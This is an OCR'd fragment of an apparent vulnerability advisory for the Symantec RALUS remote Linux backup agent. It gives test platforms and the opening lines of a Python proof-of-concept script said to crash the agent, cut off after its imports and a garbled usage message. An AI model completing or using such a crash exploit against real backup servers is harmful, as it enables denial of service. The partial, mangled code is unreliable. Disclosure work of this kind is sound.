
/media/SYMANTEC/LinuxUnixMac/RALUS_RMALS_RAMS
1798.17.tar.gz. Its used to
back up remote linux agents.
Technical Details
Tested/discovered on debian 6.0.4 and verified on
Centos 6.2 [2.6.32-220.el6.x86_64]
#uname -a Linux monza3 2.6.32-5-686 #1 SMP Sun
May 6 04:01:19 UTC 2012 i686 GNU/Linux
The PoC script below crashes both installations:
#!/usr/local/bin/python
import sys
from socket import *
import os
if (len(sys.argv)!=3):
print “n———————————–“
print “Usage: PoC
”